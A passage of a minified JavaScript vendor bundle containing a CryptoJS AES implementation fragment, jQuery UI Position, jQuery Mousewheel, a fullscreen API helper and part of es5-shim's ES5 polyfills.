e=0,j=0,c=0;256>c;c++){var k=j^j<<1^j<<2^j<<3^j<<4,k=k>>>8^k&255^99;l[e]=k;s[k]=e;var z=a[e],F=a[z],G=a[F],y=257*a[k]^16843008*k;t[e]=y<<24|y>>>8;r[e]=y<<16|y>>>16;w[e]=y<<8|y>>>24;v[e]=y;y=16843009*G^65537*F^257*z^16843008*e;b[k]=y<<24|y>>>8;x[k]=y<<16|y>>>16;q[k]=y<<8|y>>>24;n[k]=y;e?(e=z^a[a[a[G^z]]],j^=a[a[j]]):e=j=1}var H=[0,1,2,4,8,16,32,64,128,27,54],d=d.AES=p.extend({_doReset:function(){for(var a=this._key,c=a.words,d=a.sigBytes/4,a=4*((this._nRounds=d+6)+1),e=this._keySchedule=[],j=0;j<a;j++)if(j<d)e[j]=c[j];else{var k=e[j-1];j%d?6<d&&4==j%d&&(k=l[k>>>24]<<24|l[k>>>16&255]<<16|l[k>>>8&255]<<8|l[k&255]):(k=k<<8|k>>>24,k=l[k>>>24]<<24|l[k>>>16&255]<<16|l[k>>>8&255]<<8|l[k&255],k^=H[j/d|0]<<24);e[j]=e[j-d]^k}c=this._invKeySchedule=[];for(d=0;d<a;d++)j=a-d,k=d%4?e[j]:e[j-4],c[d]=4>d||4>=j?k:b[l[k>>>24]]^x[l[k>>>16&255]]^q[l[k>>>8&255]]^n[l[k&255]]},encryptBlock:function(a,b){this._doCryptBlock(a,b,this._keySchedule,t,r,w,v,l)},decryptBlock:function(a,c){var d=a[c+1];a[c+1]=a[c+3];a[c+3]=d;this._doCryptBlock(a,c,this._invKeySchedule,b,x,q,n,s);d=a[c+1];a[c+1]=a[c+3];a[c+3]=d},_doCryptBlock:function(a,b,c,d,e,j,l,f){for(var m=this._nRounds,g=a[b]^c[0],h=a[b+1]^c[1],k=a[b+2]^c[2],n=a[b+3]^c[3],p=4,r=1;r<m;r++)var q=d[g>>>24]^e[h>>>16&255]^j[k>>>8&255]^l[n&255]^c[p++],s=d[h>>>24]^e[k>>>16&255]^j[n>>>8&255]^l[g&255]^c[p++],t=d[k>>>24]^e[n>>>16&255]^j[g>>>8&255]^l[h&255]^c[p++],n=d[n>>>24]^e[g>>>16&255]^j[h>>>8&255]^l[k&255]^c[p++],g=q,h=s,k=t;q=(f[g>>>24]<<24|f[h>>>16&255]<<16|f[k>>>8&255]<<8|f[n&255])^c[p++];s=(f[h>>>24]<<24|f[k>>>16&255]<<16|f[n>>>8&255]<<8|f[g&255])^c[p++];t=(f[k>>>24]<<24|f[n>>>16&255]<<16|f[g>>>8&255]<<8|f[h&255])^c[p++];n=(f[n>>>24]<<24|f[g>>>16&255]<<16|f[h>>>8&255]<<8|f[k&255])^c[p++];a[b]=q;a[b+1]=s;a[b+2]=t;a[b+3]=n},keySize:8});u.AES=p._createHelper(d)})();

/*
 * jQuery UI Position v1.10.0
 * http://jqueryui.com
 * Copyright 2013 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://api.jqueryui.com/position/
 */
(function(E,C){E.ui=E.ui||{};var H,J=Math.max,I=Math.abs,G=Math.round,N=/left|center|right/,D=/top|center|bottom/,O=/[\+\-]\d+%?/,B=/^\w+/,M=/%$/,A=E.fn.position;function L(R,Q,P){return[parseInt(R[0],10)*(M.test(R[0])?Q/100:1),parseInt(R[1],10)*(M.test(R[1])?P/100:1)]}function F(Q,P){return parseInt(E.css(Q,P),10)||0}function K(P){var Q=P[0];if(Q.nodeType===9){return{width:P.width(),height:P.height(),offset:{top:0,left:0}}}if(E.isWindow(Q)){return{width:P.width(),height:P.height(),offset:{top:P.scrollTop(),left:P.scrollLeft()}}}if(Q.preventDefault){return{width:0,height:0,offset:{top:Q.pageY,left:Q.pageX}}}return{width:P.outerWidth(),height:P.outerHeight(),offset:P.offset()}}E.position={scrollbarWidth:function(){if(H!==C){return H}var S,R,Q=E("<div style='display:block;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),P=Q.children()[0];E("body").append(Q);S=P.offsetWidth;Q.css("overflow","scroll");R=P.offsetWidth;if(S===R){R=Q[0].clientWidth}Q.remove();return(H=S-R)},getScrollInfo:function(P){var R=P.isWindow?"":P.element.css("overflow-x"),Q=P.isWindow?"":P.element.css("overflow-y"),T=R==="scroll"||(R==="auto"&&P.width<P.element[0].scrollWidth),S=Q==="scroll"||(Q==="auto"&&P.height<P.element[0].scrollHeight);return{width:T?E.position.scrollbarWidth():0,height:S?E.position.scrollbarWidth():0}},getWithinInfo:function(R){var Q=E(R||window),P=E.isWindow(Q[0]);return{element:Q,isWindow:P,offset:Q.offset()||{left:0,top:0},scrollLeft:Q.scrollLeft(),scrollTop:Q.scrollTop(),width:P?Q.width():Q.outerWidth(),height:P?Q.height():Q.outerHeight()}}};E.fn.position=function(P){if(!P||!P.of){return A.apply(this,arguments)}P=E.extend({},P);var V,Q,X,S,R,Y,Z=E(P.of),a=E.position.getWithinInfo(P.within),W=E.position.getScrollInfo(a),U=(P.collision||"flip").split(" "),T={};Y=K(Z);if(Z[0].preventDefault){P.at="left top"}Q=Y.width;X=Y.height;S=Y.offset;R=E.extend({},S);E.each(["my","at"],function(){var c=(P[this]||"").split(" "),b,d;if(c.length===1){c=N.test(c[0])?c.concat(["center"]):D.test(c[0])?["center"].concat(c):["center","center"]}c[0]=N.test(c[0])?c[0]:"center";c[1]=D.test(c[1])?c[1]:"center";b=O.exec(c[0]);d=O.exec(c[1]);T[this]=[b?b[0]:0,d?d[0]:0];P[this]=[B.exec(c[0])[0],B.exec(c[1])[0]]});if(U.length===1){U[1]=U[0]}if(P.at[0]==="right"){R.left+=Q}else{if(P.at[0]==="center"){R.left+=Q/2}}if(P.at[1]==="bottom"){R.top+=X}else{if(P.at[1]==="center"){R.top+=X/2}}V=L(T.at,Q,X);R.left+=V[0];R.top+=V[1];return this.each(function(){var l,d,k=E(this),h=k.outerWidth(),g=k.outerHeight(),j=F(this,"marginLeft"),f=F(this,"marginTop"),b=h+j+F(this,"marginRight")+W.width,i=g+f+F(this,"marginBottom")+W.height,c=E.extend({},R),e=L(T.my,k.outerWidth(),k.outerHeight());if(P.my[0]==="right"){c.left-=h}else{if(P.my[0]==="center"){c.left-=h/2}}if(P.my[1]==="bottom"){c.top-=g}else{if(P.my[1]==="center"){c.top-=g/2}}c.left+=e[0];c.top+=e[1];if(!E.support.offsetFractions){c.left=G(c.left);c.top=G(c.top)}l={marginLeft:j,marginTop:f};E.each(["left","top"],function(n,m){if(E.ui.position[U[n]]){E.ui.position[U[n]][m](c,{targetWidth:Q,targetHeight:X,elemWidth:h,elemHeight:g,collisionPosition:l,collisionWidth:b,collisionHeight:i,offset:[V[0]+e[0],V[1]+e[1]],my:P.my,at:P.at,within:a,elem:k})}});if(P.using){d=function(m){var p=S.left-c.left,n=p+Q-h,q=S.top-c.top,r=q+X-g,o={target:{element:Z,left:S.left,top:S.top,width:Q,height:X},element:{element:k,left:c.left,top:c.top,width:h,height:g},horizontal:n<0?"left":p>0?"right":"center",vertical:r<0?"top":q>0?"bottom":"middle"};if(Q<h&&I(p+n)<Q){o.horizontal="center"}if(X<g&&I(q+r)<X){o.vertical="middle"}if(J(I(p),I(n))>J(I(q),I(r))){o.important="horizontal"}else{o.important="vertical"}P.using.call(this,m,o)}}k.offset(E.extend(c,{using:d}))})};E.ui.position={fit:{left:function(P,R){var Q=R.within,T=Q.isWindow?Q.scrollLeft:Q.offset.left,U=Q.width,V=P.left-R.collisionPosition.marginLeft,X=T-V,W=V+R.collisionWidth-U-T,S;if(R.collisionWidth>U){if(X>0&&W<=0){S=P.left+X+R.collisionWidth-U-T;P.left+=X-S}else{if(W>0&&X<=0){P.left=T}else{if(X>W){P.left=T+U-R.collisionWidth}else{P.left=T}}}}else{if(X>0){P.left+=X}else{if(W>0){P.left-=W}else{P.left=J(P.left-V,P.left)}}}},top:function(P,S){var V=S.within,T=V.isWindow?V.scrollTop:V.offset.top,U=S.within.height,Q=P.top-S.collisionPosition.marginTop,X=T-Q,W=Q+S.collisionHeight-U-T,R;if(S.collisionHeight>U){if(X>0&&W<=0){R=P.top+X+S.collisionHeight-U-T;P.top+=X-R}else{if(W>0&&X<=0){P.top=T}else{if(X>W){P.top=T+U-S.collisionHeight}else{P.top=T}}}}else{if(X>0){P.top+=X}else{if(W>0){P.top-=W}else{P.top=J(P.top-Q,P.top)}}}}},flip:{left:function(S,V){var c=V.within,X=c.offset.left+c.scrollLeft,Y=c.width,P=c.isWindow?c.scrollLeft:c.offset.left,Z=S.left-V.collisionPosition.marginLeft,U=Z-P,T=Z+V.collisionWidth-Y-P,b=V.my[0]==="left"?-V.elemWidth:V.my[0]==="right"?V.elemWidth:0,Q=V.at[0]==="left"?V.targetWidth:V.at[0]==="right"?-V.targetWidth:0,R=-2*V.offset[0],W,a;if(U<0){W=S.left+b+Q+R+V.collisionWidth-Y-X;if(W<0||W<I(U)){S.left+=b+Q+R}}else{if(T>0){a=S.left-V.collisionPosition.marginLeft+b+Q+R-P;if(a>0||I(a)<T){S.left+=b+Q+R}}}},top:function(R,U){var a=U.within,V=a.offset.top+a.scrollTop,Y=a.height,d=a.isWindow?a.scrollTop:a.offset.top,S=R.top-U.collisionPosition.marginTop,T=S-d,b=S+U.collisionHeight-Y-d,Q=U.my[1]==="top",Z=Q?-U.elemHeight:U.my[1]==="bottom"?U.elemHeight:0,X=U.at[1]==="top"?U.targetHeight:U.at[1]==="bottom"?-U.targetHeight:0,P=-2*U.offset[1],W,c;if(T<0){c=R.top+Z+X+P+U.collisionHeight-Y-V;if((R.top+Z+X+P)>T&&(c<0||c<I(T))){R.top+=Z+X+P}}else{if(b>0){W=R.top-U.collisionPosition.marginTop+Z+X+P-d;if((R.top+Z+X+P)>b&&(W>0||I(W)<b)){R.top+=Z+X+P}}}}},flipfit:{left:function(){E.ui.position.flip.left.apply(this,arguments);E.ui.position.fit.left.apply(this,arguments)},top:function(){E.ui.position.flip.top.apply(this,arguments);E.ui.position.fit.top.apply(this,arguments)}}};(function(){var U,P,S,R,V,T=document.getElementsByTagName("body")[0],Q=document.createElement("div");U=document.createElement(T?"div":"body");S={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"};if(T){E.extend(S,{position:"absolute",left:"-1000px",top:"-1000px"})}for(V in S){U.style[V]=S[V]}U.appendChild(Q);P=T||document.documentElement;P.insertBefore(U,P.firstChild);Q.style.cssText="position: absolute; left: 10.7432222px;";R=E(Q).offset().left;E.support.offsetFractions=R>10&&R<11;U.innerHTML="";P.removeChild(U)})()}(jQuery));


/*!
 * jQuery Mousewheel 3.1.13
 *
 * Copyright 2015 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function b(b){var g=b||window.event,h=i.call(arguments,1),j=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(g),b.type="mousewheel","detail"in g&&(m=-1*g.detail),"wheelDelta"in g&&(m=g.wheelDelta),"wheelDeltaY"in g&&(m=g.wheelDeltaY),"wheelDeltaX"in g&&(l=-1*g.wheelDeltaX),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(l=-1*m,m=0),j=0===m?l:m,"deltaY"in g&&(m=-1*g.deltaY,j=m),"deltaX"in g&&(l=g.deltaX,0===m&&(j=-1*l)),0!==m||0!==l){if(1===g.deltaMode){var q=a.data(this,"mousewheel-line-height");j*=q,m*=q,l*=q}else if(2===g.deltaMode){var r=a.data(this,"mousewheel-page-height");j*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||f>n)&&(f=n,d(g,n)&&(f/=40)),d(g,n)&&(j/=40,l/=40,m/=40),j=Math[j>=1?"floor":"ceil"](j/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),k.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,h.unshift(b,j,l,m),e&&clearTimeout(e),e=setTimeout(c,200),(a.event.dispatch||a.event.handle).apply(this,h)}}function c(){f=null}function d(a,b){return k.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120===0}var e,f,g=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],i=Array.prototype.slice;if(a.event.fixHooks)for(var j=g.length;j;)a.event.fixHooks[g[--j]]=a.event.mouseHooks;var k=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var c=h.length;c;)this.addEventListener(h[--c],b,!1);else this.onmousewheel=b;a.data(this,"mousewheel-line-height",k.getLineHeight(this)),a.data(this,"mousewheel-page-height",k.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var c=h.length;c;)this.removeEventListener(h[--c],b,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});


/**
 * 全屏插件
 * http://johndyer.name/native-fullscreen-javascript-api-plus-jquery-plugin/
 */
(function(){var d={supportsFullScreen:false,isFullScreen:function(){return false;},requestFullScreen:function(){},cancelFullScreen:function(){},fullScreenEventName:"",prefix:""},c="webkit moz o ms khtml".split(" ");if(typeof document.cancelFullScreen!="undefined"){d.supportsFullScreen=true;}else{for(var b=0,a=c.length;b<a;b++){d.prefix=c[b];if(typeof document[d.prefix+"CancelFullScreen"]!="undefined"){d.supportsFullScreen=true;break;}}}if(d.supportsFullScreen){d.fullScreenEventName=d.prefix+"fullscreenchange";d.isFullScreen=function(){switch(this.prefix){case"":return document.fullScreen;case"webkit":return document.webkitIsFullScreen;default:return document[this.prefix+"FullScreen"];}};d.requestFullScreen=function(e){return(this.prefix==="")?e.requestFullScreen():e[this.prefix+"RequestFullScreen"]();};d.cancelFullScreen=function(e){return(this.prefix==="")?document.cancelFullScreen():document[this.prefix+"CancelFullScreen"]();};}if(typeof jQuery!="undefined"){jQuery.fn.requestFullScreen=function(){return this.each(function(){if(d.supportsFullScreen){d.requestFullScreen(this);}});};}window.fullScreenApi=d;})();


/*!
 * https://github.com/es-shims/es5-shim
 * @license es5-shim Copyright 2009-2015 by contributors, MIT License
 * see https://github.com/es-shims/es5-shim/blob/v4.5.7/LICENSE
 */
(function(t,r){"use strict";if(typeof define==="function"&&define.amd){define(r)}else if(typeof exports==="object"){module.exports=r()}else{t.returnExports=r()}})(this,function(){var t=Array;var r=t.prototype;var e=Object;var n=e.prototype;var i=Function;var a=i.prototype;var o=String;var f=o.prototype;var u=Number;var l=u.prototype;var s=r.slice;var c=r.splice;var v=r.push;var h=r.unshift;var p=r.concat;var y=r.join;var d=a.call;var g=a.apply;var w=Math.max;var b=Math.min;var T=n.toString;var m=typeof Symbol==="function"&&typeof Symbol.toStringTag==="symbol";var D;var x=Function.prototype.toString,S=/^\s*class /,O=function isES6ClassFn(t){try{var r=x.call(t);var e=r.replace(/\/\/.*\n/g,"");var n=e.replace(/\/\*[.\s\S]*\*\//g,"");var i=n.replace(/\n/gm," ").replace(/ {2}/g," ");return S.test(i)}catch(a){return false}},E=function tryFunctionObject(t){try{if(O(t)){return false}x.call(t);return true}catch(r){return false}},j="[object Function]",I="[object GeneratorFunction]",D=function isCallable(t){if(!t){return false}if(typeof t!=="function"&&typeof t!=="object"){return false}if(m){return E(t)}if(O(t)){return false}var r=T.call(t);return r===j||r===I};var M;var U=RegExp.prototype.exec,F=function tryRegexExec(t){try{U.call(t);return true}catch(r){return false}},N="[object RegExp]";M=function isRegex(t){if(typeof t!=="object"){return false}return m?F(t):T.call(t)===N};var C;var k=String.prototype.valueOf,R=function tryStringObject(t){try{k.call(t);return true}catch(r){return false}},A="[object String]";C=function isString(t){if(typeof t==="string"){return true}if(typeof t!=="object"){return false}return m?R(t):T.call(t)===A};var P=e.defineProperty&&function(){try{var t={};e.defineProperty(t,"x",{enumerable:false,value:t});for(var r in t){return false}return t.x===t}catch(n){return false}}();var $=function(t){var r;if(P){r=function(t,r,n,i){if(!i&&r in t){return}e.defineProperty(t,r,{configurable:true,enumerable:false,writable:true,value:n})}}else{r=function(t,r,e,n){if(!n&&r in t){return}t[r]=e}}return function defineProperties(e,n,i){for(var a in n){if(t.call(n,a)){r(e,a,n[a],i)}}}}(n.hasOwnProperty);var J=function isPrimitive(t){var r=typeof t;return t===null||r!=="object"&&r!=="function"};var Y=u.isNaN||function(t){return t!==t};var Z={ToInteger:function ToInteger(t){var r=+t;if(Y(r)){r=0}else if(r!==0&&r!==1/0&&r!==-(1/0)){r=(r>0||-1)*Math.floor(Math.abs(r))}return r},ToPrimitive:function ToPrimitive(t){var r,e,n;if(J(t)){return t}e=t.valueOf;if(D(e)){r=e.call(t);if(J(r)){return r}}n=t.toString;if(D(n)){r=n.call(t);if(J(r)){return r}}throw new TypeError},ToObject:function(t){if(t==null){throw new TypeError("can't convert "+t+" to object")}return e(t)},ToUint32:function ToUint32(t){return t>>>0}};var z=function Empty(){};$(a,{bind:function bind(t){var r=this;if(!D(r)){throw new TypeError("Function.prototype.bind called on incompatible "+r)}var n=s.call(arguments,1);var a;var o=function(){if(this instanceof a){var i=g.call(r,this,p.call(n,s.call(arguments)));if(e(i)===i){return i}return this}else{return g.call(r,t,p.call(n,s.call(arguments)))}};var f=w(0,r.length-n.length);var u=[];for(var l=0;l<f;l++){v.call(u,"$"+l)}a=i("binder","return function ("+y.call(u,",")+"){ return binder.apply(this, arguments); }")(o);if(r.prototype){z.prototype=r.prototype;a.prototype=new z;z.prototype=null}return a}});var G=d.bind(n.hasOwnProperty);var B=d.bind(n.toString);var H=d.bind(s);var W=g.bind(s);var L=d.bind(f.slice);var X=d.bind(f.split);var q=d.bind(f.indexOf);var K=d.bind(v);var Q=d.bind(n.propertyIsEnumerable);var V=d.bind(r.sort);var _=t.isArray||function isArray(t){return B(t)==="[object Array]"};var tt=[].unshift(0)!==1;$(r,{unshift:function(){h.apply(this,arguments);return this.length}},tt);$(t,{isArray:_});var rt=e("a");var et=rt[0]!=="a"||!(0 in rt);var nt=function properlyBoxed(t){var r=true;var e=true;var n=false;if(t){try{t.call("foo",function(t,e,n){if(typeof n!=="object"){r=false}});t.call([1],function(){"use strict";e=typeof this==="string"},"x")}catch(i){n=true}}return!!t&&!n&&r&&e};$(r,{forEach:function forEach(t){var r=Z.ToObject(this);var e=et&&C(this)?X(this,""):r;var n=-1;var i=Z.ToUint32(e.length);var a;if(arguments.length>1){a=arguments[1]}if(!D(t)){throw new TypeError("Array.prototype.forEach callback must be a function")}while(++n<i){if(n in e){if(typeof a==="undefined"){t(e[n],n,r)}else{t.call(a,e[n],n,r)}}}}},!nt(r.forEach));$(r,{map:function map(r){var e=Z.ToObject(this);var n=et&&C(this)?X(this,""):e;var i=Z.ToUint32(n.length);var a=t(i);var o;if(arguments.length>1){o=arguments[1]}if(!D(r)){throw new TypeError("Array.prototype.map callback must be a function")}for(var f=0;f<i;f++){if(f in n){if(typeof o==="undefined"){a[f]=r(n[f],f,e)}else{a[f]=r.call(o,n[f],f,e)}}}return a}},!nt(r.map));$(r,{filter:function filter(t){var r=Z.ToObject(this);var e=et&&C(this)?X(this,""):r;var n=Z.ToUint32(e.length);var i=[];var a;var o;if(arguments.length>1){o=arguments[1]}if(!D(t)){throw new TypeError("Array.prototype.filter callback must be a function")}for(var f=0;f<n;f++){if(f in e){a=e[f];if(typeof o==="undefined"?t(a,f,r):t.call(o,a,f,r)){K(i,a)}}}return i}},!nt(r.filter));$(r,{every:function every(t){var r=Z.ToObject(this);var e=et&&C(this)?X(this,""):r;var n=Z.ToUint32(e.length);var i;if(arguments.length>1){i=arguments[1]}if(!D(t)){throw new TypeError("Array.prototype.every callback must be a function")}for(var a=0;a<n;a++){if(a in e&&!(typeof i==="undefined"?t(e[a],a,r):t.call(i,e[a],a,r))){return false}}return true}},!nt(r.every));$(r,{some:function some(t){var r=Z.ToObject(this);var e=et&&C(this)?X(this,""):r;var n=Z.ToUint32(e.length);var i;if(arguments.length>1){i=arguments[1]}if(!D(t)){throw new TypeError("Array.prototype.some callback must be a function")}for(var a=0;a<n;a++){if(a in e&&(typeof i==="undefined"?t(e[a],a,r):t.call(i,e[a],a,r))){return true}}return false}},!nt(r.some));var it=false;if(r.reduce){it=typeof r.reduce.call("es5",function(t,r,e,n){return n})==="object"}$(r,{reduce:function reduce(t){var r=Z.ToObject(this);var e=et&&C(this)?X(this,""):r;var n=Z.ToUint32(e.length);if(!D(t)){throw new TypeError("Array.prototype.reduce callback must be a function")}if(n===0&&arguments.length===1){throw new TypeError("reduce of empty array with no initial value")}var i=0;var a;if(arguments.length>=2){a=arguments[1]}else{do{if(i in e){a=e[i++];break}if(++i>=n){throw new TypeError("reduce of empty array with no initial value")}}while(true)}for(;i<n;i++){if(i in e){a=t(a,e[i],i,r)}}return a}},!it);var at=false;if(r.reduceRight){at=typeof r.reduceRight.call("es5",function(t,r,e,n){return n})==="object"}$(r,{reduceRight:function reduceRight(t){var r=Z.ToObject(this);var e=et&&C(this)?X(this,""):r;var n=Z.ToUint32(e.length);if(!D(t)){throw new TypeError("Array.prototype.reduceRight callback must be a function")}if(n===0&&arguments.length===1){throw new TypeError("reduceRight of empty array with no initial value")}var i;var a=n-1;if(arguments.length>=2){i=arguments[1]}else{do{if(a in e){i=e[a--];break}if(--a<0){throw new TypeError("reduceRight of empty array with no initial value")}}while(true)}if(a<0){return i}do{if(a in e){i=t(i,e[a],a,r)}}while(a--);return i}},!at);var ot=r.indexOf&&[0,1].indexOf(1,2)!==-1;$(r,{indexOf:function indexOf(t){var r=et&&C(this)?X(this,""):Z.ToObject(this);var e=Z.ToUint32(r.length);if(e===0){return-1}var n=0;if(arguments.length>1){n=Z.ToInteger(arguments[1])}n=n>=0?n:w(0,e+n);for(;n<e;n++){if(n in r&&r[n]===t){return n}}return-1}},ot);var ft=r.lastIndexOf&&[0,1].lastIndexOf(0,-3)!==-1;$(r,{lastIndexOf:function lastIndexOf(t){var r=et&&C(this)?X(this,""):Z.ToObject(this);var e=Z.ToUint32(r.length);if(e===0){return-1}var n=e-1;if(arguments.length>1){n=b(n,Z.ToInteger(arguments[1]))}n=n>=0?n:e-Math.abs(n);for(;n>=0;n--){if(n in r&&t===r[n]){return n}}return-1}},ft);var ut=function(){var t=[1,2];var r=t.splice();return t.length===2&&_(r)&&r.length===0}();$(r,{splice:function splice(t,r){if(arguments.length===0){return[]}else{return c.apply(this,arguments)}}},!ut);var lt=function(){var t={};r.splice.call(t,0,0,1);return t.length===1}();$(r,{splice:function splice(t,r){if(arguments.length===0){return[]}var e=arguments;this.length=w(Z.ToInteger(this.length),0);if(arguments.length>0&&typeof r!=="number"){e=H(arguments);if(e.length<2){K(e,this.length-t)}else{e[1]=Z.ToInteger(r)}}return c.apply(this,e)}},!lt);var st=function(){var r=new t(1e5);r[8]="x";r.splice(1,1);return r.indexOf("x")===7}();var ct=function(){var t=256;var r=[];r[t]="a";r.splice(t+1,0,"b");return r[t]==="a"}();$(r,{splice:function splice(t,r){var e=Z.ToObject(this);var n=[];var i=Z.ToUint32(e.length);var a=Z.ToInteger(t);var f=a<0?w(i+a,0):b(a,i);var u=b(w(Z.ToInteger(r),0),i-f);var l=0;var s;while(l<u){s=o(f+l);if(G(e,s)){n[l]=e[s]}l+=1}var c=H(arguments,2);var v=c.length;var h;if(v<u){l=f;var p=i-u;while(l<p){s=o(l+u);h=o(l+v);if(G(e,s)){e[h]=e[s]}else{delete e[h]}l+=1}l=i;var y=i-u+v;while(l>y){delete e[l-1];l-=1}}else if(v>u){l=i-u;while(l>f){s=o(l+u-1);h=o(l+v-1);if(G(e,s)){e[h]=e[s]}else{delete e[h]}l-=1}}l=f;for(var d=0;d<c.length;++d){e[l]=c[d];l+=1}e.length=i-u+v;return n}},!st||!ct);var vt=r.join;var ht;try{ht=Array.prototype.join.call("123",",")!=="1,2,3"}catch(pt){ht=true}if(ht){$(r,{join:function join(t){var r=typeof t==="undefined"?",":t;return vt.call(C(this)?X(this,""):this,r)}},ht)}var yt=[1,2].join(undefined)!=="1,2";if(yt){$(r,{join:function join(t){var r=typeof t==="undefined"?",":t;return vt.call(this,r)}},yt)}var dt=function push(t){var r=Z.ToObject(this);var e=Z.ToUint32(r.length);var n=0;while(n<arguments.length){r[e+n]=arguments[n];n+=1}r.length=e+n;return e+n};var gt=function(){var t={};var r=Array.prototype.push.call(t,undefined);return r!==1||t.length!==1||typeof t[0]!=="undefined"||!G(t,0)}();$(r,{push:function push(t){if(_(this)){return v.apply(this,arguments)}return dt.apply(this,arguments)}},gt);var wt=function(){var t=[];var r=t.push(undefined);return r!==1||t.length!==1||typeof t[0]!=="undefined"||!G(t,0)}();$(r,{push:dt},wt);$(r,{slice:function(t,r){var e=C(this)?X(this,""):this;return W(e,arguments)}},et);var bt=function(){try{[1,2].sort(null);[1,2].sort({});return true}catch(t){}return false}();var Tt=function(){try{[1,2].sort(/a/);return false}catch(t){}return true}();var mt=function(){try{[1,2].sort(undefined);return true}catch(t){}return false}();$(r,{sort:function sort(t){if(typeof t==="undefined"){return V(this)}if(!D(t)){throw new TypeError("Array.prototype.sort callback must be a function")}return V(this,t)}},bt||!mt||!Tt);var Dt=!{toString:null}.propertyIsEnumerable("toString");var xt=function(){}.propertyIsEnumerable("prototype");var St=!G("x","0");var Ot=function(t){var r=t.constructor;return r&&r.prototype===t};var Et={$window:true,$console:true,$parent:true,$self:true,$frame:true,$frames:true,$frameElement:true,$webkitIndexedDB:true,$webkitStorageInfo:true,$external:true};var jt=function(){if(typeof window==="undefined"){return false}for(var t in window){try{if(!Et["$"+t]&&G(window,t)&&window[t]!==null&&typeof window[t]==="object"){Ot(window[t])}}catch(r){return true}}return false}();var It=function(t){if(typeof window==="undefined"||!jt){return Ot(t)}try{return Ot(t)}catch(r){return false}};var Mt=["toString","toLocaleString","valueOf","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","constructor"];var Ut=Mt.length;var Ft=function isArguments(t){return B(t)==="[object Arguments]"};var Nt=function isArguments(t){return t!==null&&typeof t==="object"&&typeof t.length==="number"&&t.length>=0&&!_(t)&&D(t.callee)};var Ct=Ft(arguments)?Ft:Nt;$(e,{keys:function keys(t){var r=D(t);var e=Ct(t);var n=t!==null&&typeof t==="object";var i=n&&C(t);if(!n&&!r&&!e){throw new TypeError("Object.keys called on a non-object")}var a=[];var f=xt&&r;if(i&&St||e){for(var u=0;u<t.length;++u){K(a,o(u))}}if(!e){for(var l in t){if(!(f&&l==="prototype")&&G(t,l)){K(a,o(l))}}}if(Dt){var s=It(t);for(var c=0;c<Ut;c++){var v=Mt[c];if(!(s&&v==="constructor")&&G(t,v)){K(a,v)}}}return a}});var kt=e.keys&&function(){return e.keys(arguments).length===2}(1,2);var Rt=e.keys&&function(){var t=e.keys(arguments);return arguments.length!==1||t.length!==1||t[0]!==1}(1);var At=e.keys;$(e,{keys:function keys(t){if(Ct(t)){return At(H(t))}else{return At(t)}}},!kt||Rt);var Pt=new Date(-0xc782b5b342b24).getUTCMonth()!==0;var $t=new Date(-0x55d318d56a724);var Jt=new Date(14496624e5);var Yt=$t.toUTCString()!=="Mon, 01 Jan -45875 11:59:59 GMT";var Zt;var zt;var Gt=$t.getTimezoneOffset();if(Gt<-720){Zt=$t.toDateString()!=="Tue Jan 02 -45875";zt=!/^Thu Dec 10 2015 \d\d:\d\d:\d\d GMT[-\+]\d\d\d\d(?: |$)/.test(Jt.toString())}else{Zt=$t.toDateString()!=="Mon Jan 01 -45875";zt=!/^Wed Dec 09 2015 \d\d:\d\d:\d\d GMT[-\+]\d\d\d\d(?: |$)/.test(Jt.toString())}var Bt=d.bind(Date.prototype.getFullYear);var Ht=d.bind(Date.prototype.getMonth);var Wt=d.bind(Date.prototype.getDate);var Lt=d.bind(Date.prototype.getUTCFullYear);var Xt=d.bind(Date.prototype.getUTCMonth);var qt=d.bind(Date.prototype.getUTCDate);var Kt=d.bind(Date.prototype.getUTCDay);var Qt=d.bind(Date.prototype.getUTCHours);var Vt=d.bind(Date.prototype.getUTCMinutes);var _t=d.bind(Date.prototype.getUTCSeconds);var tr=d.bind(Date.prototype.getUTCMilliseconds);var rr=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"];var er=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];var nr=function daysInMonth(t,r){return Wt(new Date(r,t,0))};$(Date.prototype,{getFullYear:function getFullYear(){if(!this||!(this instanceof Date)){throw new TypeError("this is not a Date object.")}var t=Bt(this);if(t<0&&Ht(this)>11){return t+1}return t},getMonth:function getMonth(){if(!this||!(this instanceof Date)){throw new TypeError("this is not a Date object.")}var t=Bt(this);var r=Ht(this);if(t<0&&r>11){return 0}return r},getDate:function getDate(){if(!this||!(this instanceof Date)){throw new TypeError("this is not a Date object.")}var t=Bt(this);var r=Ht(this);var e=Wt(this);if(t<0&&r>11){if(r===12){return e}var n=nr(0,t+1);return n-e+1}return e},getUTCFullYear:function getUTCFullYear(){if(!this||!(this instanceof Date)){throw new TypeError("this is not a Date object.")}var 